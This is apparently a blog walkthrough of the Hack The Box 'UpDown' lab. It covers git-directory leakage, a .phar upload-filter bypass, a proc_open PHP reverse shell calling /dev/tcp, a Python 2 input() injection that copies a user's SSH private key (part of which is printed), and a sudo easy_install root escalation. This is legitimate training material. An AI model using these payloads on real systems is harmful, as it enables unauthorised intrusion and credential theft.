Summary
Starting with a leaky local git directory from the siteisup.htb server, which led to accessing another subdomain. It has a development feature where we can upload files. From there, we can bypass the upload restriction with the phar file and upload a PHP reverse shell with the php proc_open function. after gaining a foothold In the user’s home directory, we discovered a custom setuid binary that allowed us to gain more privileged access to the server. Take the ssh shell and abuse the sudo command to escalate privileges.
Recon
Nmap
Starting wtih nmap port scan
1
2
|
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|
We can see two usual ports are open also i did a full port scan their is nothing much intertesting.
Connecting to port 80
 We can see from the above picture it is a site that checks to see if a website is up or down also it reveal the hostname siteisup.htb
We can see from the above picture it is a site that checks to see if a website is up or down also it reveal the hostname siteisup.htb
Run a feroxbuster scan to fuzz the hidden diretory’s we can found /dev and it’s sub diretory /.git.
Git
wget recursively downloaded the directory to our local machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
Git log main
commit 8812785e31c879261050e72e20f298ae8c43b565
Author: Abdou.Y <84577967+ab2pentest@users.noreply.github.com>
Date: Wed Oct 20 16:38:54 2021 +0200
New technique in header to protect our dev vhost.
git show 8812785e31c879261050e72e20f298ae8c43b565
commit 8812785e31c879261050e72e20f298ae8c43b565
Author: Abdou.Y <84577967+ab2pentest@users.noreply.github.com>
Date: Wed Oct 20 16:38:54 2021 +0200
New technique in header to protect our dev vhost.
diff --git a/.htaccess b/.htaccess
index 44ff240..b317ab5 100644
--- a/.htaccess
+++ b/.htaccess
@@ -2,3 +2,4 @@ SetEnvIfNoCase Special-Dev "only4dev" Required-Header
Order Deny,Allow
Deny from All
Allow from env=Required-Header
|
Exploring the local git directory, which has only one branch, main, first we checked every entry in the change log for main and found an interesting commit message.“new technique in headers to protect our development vhost” Using the git show command, we can see the changes in this commit. It has another juicy piece of information to access the domain: a custom header, “Special-Dev: only4dev.” added to .htaccess.
Next i run “git checkout .” it dumps six files.
1
2
3
4
5
6
7
8
9
10
11
|
user@ubuntu:~/htb/updown/dev$ ls -la
total 40
drwxr-xr-x 3 user user 4096 Jan 21 21:21 .
drwxr-xr-x 4 user user 4096 Sep 5 09:53 ..
-rw-rw-r-- 1 user user 59 Jan 21 21:21 admin.php
-rw-rw-r-- 1 user user 147 Jan 21 21:21 changelog.txt
-rw-rw-r-- 1 user user 3145 Jan 21 21:21 checker.php
drwxr-xr-x 8 user user 4096 Jan 21 21:24 .git
-rw-rw-r-- 1 user user 117 Jan 21 21:21 .htaccess
-rw-rw-r-- 1 user user 273 Jan 21 21:21 index.php
-rw-rw-r-- 1 user user 5531 Jan 21 21:21 stylesheet.css
|
From all of these details, we can understand that siteisup.htb has a vhost named “dev” and that it only has access via the custom header. We can also fuzz the subdoamin using ffuf to reveal the subdoamin.
Source code
Reviewing checker.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
<div id="header_wrap" class="outer">
<header class="inner">
<h1 id="project_title">Welcome,<br> Is My Website UP ?</h1>
<h2 id="project_tagline">In this version you are able to scan a list of websites !</h2>
</header>
</div>
<div id="main_content_wrap" class="outer">
<section id="main_content" class="inner">
<form method="post" enctype="multipart/form-data">
<label>List of websites to check:</label><br><br>
<input type="file" name="file" size="50">
<input name="check" type="submit" value="Check">
</form>
if($_POST['check']){
# File size must be less than 10kb.
if ($_FILES['file']['size'] > 10000) {
die("File too large!");
}
$file = $_FILES['file']['name'];
# Check if extension is allowed.
$ext = getExtension($file);
if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){
die("Extension not allowed!");
}
# Create directory to upload our file.
$dir = "uploads/".md5(time())."/";
if(!is_dir($dir)){
mkdir($dir, 0770, true);
}
# Upload the file.
$final_path = $dir.$file;
move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}");
# Read the uploaded file.
$websites = explode("\n",file_get_contents($final_path));
foreach($websites as $site){
$site=trim($site);
if(!preg_match("#file://#i",$site) && !preg_match("#data://#i",$site) && !preg_match("#ftp://#i",$site)){
$check=isitup($site);
if($check){
echo "<center>{$site}<br><font color='green'>is up ^_^</font></center>";
}else{
echo "<center>{$site}<br><font color='red'>seems to be down :(</font></center>";
}
}else{
echo "<center><font color='red'>Hacking attempt was detected !</font></center>";
}
}
# Delete the uploaded file.
@unlink($final_path);
}
|
It seems that we can upload files to check if the website is up or down. When we upload the file, it goes to the /uploads directory and is named with the MD5 hash. It was also removed after it was checked. Also, it has a filter to validate the extensions and some other security measures.
Developers site
Adding dev.siteisup.htb to host file and the help of burpsuite match and replace option to add the coustom header we can now opened the dev site.

To test the upload functions, I created a txt file with my tun0 interface IP.
Upload directory

Our uploaded file

It was successfully hit the callback to my server and remove once it’s done.
what we can do is we need to bypass the fillers and upload a php file to gain code execution.I uploaded a phar file and got worked up because it wasn’t included in the filter list. To see what functions are available, I uploaded the phar file and used the phpinfo function. Unfortunately, normal system functions are disabled except “proc_open.”.
Created a revershell with proc_open
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
<?php
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("file", "/tmp/error-output.txt", "a")
);
$process = proc_open("cat", $descriptorspec, $pipes);
if (is_resource($process)) {
fwrite($pipes[0], 'echo "bash -i >& /dev/tcp/ip/port 0>&1 " > /tmp/shell.sh | chmod 777 /tmp/shell.sh | sh /tmp/shell.sh');
/* fwrite writes to stdin, 'cat' will immediately write the data from stdin
* to stdout and blocks, when the stdout buffer is full. Then it will not
* continue reading from stdin and php will block here.
*/
fclose($pipes[0]);
while (!feof($pipes[1])) {
$out .= fgets($pipes[1], 1024);
}
fclose($pipes[1]);
$return_value = proc_close($process);
}
?>
|
Referance http://www.navioo.com/php/docs/function.proc-open.php
Shell as www-data
Upload the phar file and got the shell.

Also i created python script to automated these foothold step.
here is the github link https://gist.github.com/akhils911dev/b85ee0c853bb91625f81665a6e753e84
Setuid
we found a coustom setuid binary from /dev directory of user developer home. which belongs with to a python script called siteisup_script.py.
1
2
3
4
5
6
|
ls -la
total 32
drwxr-x--- 2 developer www-data 4096 Jun 22 2022 .
drwxr-xr-x 6 developer developer 4096 Aug 30 11:24 ..
-rwsr-x--- 1 developer www-data 16928 Jun 22 2022 siteisup
-rwxr-x--- 1 developer www-data 154 Jun 22 2022 siteisup_test.py
|
siteisup.py
1
2
3
4
5
6
7
8
9
|
www-data@updown:/home/developer/dev$ cat siteisup_test.py
import requests
url = input("Enter URL here:")
page = requests.get(url)
if page.status_code == 200:
print "Website is up"
else:
print "Website is down"
|
By examining the Python script, it seems like an old version of Python that looks like Python 2. It checks whether the site is up or down using our input as an url.
www-data to developer
Python2 input() function allows to execute python code before the program crashes. we’ve imported the os module which provides the functionality of interacting with the Operating System and take the user developer id_rsa key.
Payload
1
|
__import__("os").system("cat /home/developer/.ssh/id_rsa > /tmp/key")
|
Executing the setuid binary with our payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__("os").system("cat /home/developer/.ssh/id_rsa > /tmp/key")
www-data@updown:/home/developer/dev$ head /tmp/key
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmvB40TWM8eu0n6FOzixTA1pQ39SpwYyrYCjKrDtp8g5E05EEcJw/
S1qi9PFoNvzkt7Uy3++6xDd95ugAdtuRL7qzA03xSNkqnt2HgjKAPOr6ctIvMDph8JeBF2
F9Sy4XrtfCP76+WpzmxT7utvGD0N1AY3+EGRpOb7q59X0pcPRnIUnxu2sN+vIXjfGvqiAY
ozOB5DeX8rb2bkii6S3Q1tM1VUDoW7cCRbnBMglm2FXEJU9lEv9Py2D4BavFvoUqtT8aCo
srrKvTpAQkPrvfioShtIpo95Gfyx6Bj2MKJ6QuhiJK+O2zYm0z2ujjCXuM3V4Jb0I1Ud+q
a+QtxTsNQVpcIuct06xTfVXeEtPThaLI5KkXElx+TgwR0633jwRpfx1eVgLCxxYk5CapHu
u0nhUpICU1FXr6tV2uE1LIb5TJrCIx479Elbc1MPrGCksQVV8EesI7kk5A2SrnNMxLe2ck
IsQHQHxIcivCCIzB4R9FbOKdSKyZTHeZzjPwnU+FAAAFiHnDXHF5w1xxAAAAB3NzaC1yc2
www-data@updown:/home/developer/dev$
|
We can now see it’ll be executed by the input() function and it copy the developers id_rsa to /tmp
SSH as developer
Copy the key to our local machine and connected through ssh
1
2
3
4
5
6
|
developer@updown:~$ id && whoami
uid=1002(developer) gid=1002(developer) groups=1002(developer)
developer
developer@updown:~$ ls
dev user.txt
developer@updown:~$
|
Privilege escalation
It is the most easiast part of this machine. Just check to see what we can run as sudo. We can run easy_install as root.
1
2
3
4
5
6
|
developer@updown:~$ sudo -l
Matching Defaults entries for developer on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User developer may run the following commands on localhost:
(ALL) NOPASSWD: /usr/local/bin/easy_install
|
With the help of GTFobins
we can abuse this binary to get the root access.
1
2
3
4
5
6
7
8
9
10
|
developer@updown:~$ sudo /usr/local/bin/easy_install ^C
developer@updown:~$ TF=$(mktemp -d)
developer@updown:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
developer@updown:~$ sudo /usr/local/bin/easy_install $TF
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing tmp.zMbAjkFXvF
Writing /tmp/tmp.zMbAjkFXvF/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/tmp.zMbAjkFXvF/egg-dist-tmp-AIs2rL
# id
uid=0(root) gid=0(root) groups=0(root)
|
Now we get the root access.
Thank you for reading my blog; I hope you enjoyed it.

 We can see from the above picture it is a site that checks to see if a website is up or down also it reveal the hostname siteisup.htb
We can see from the above picture it is a site that checks to see if a website is up or down also it reveal the hostname siteisup.htb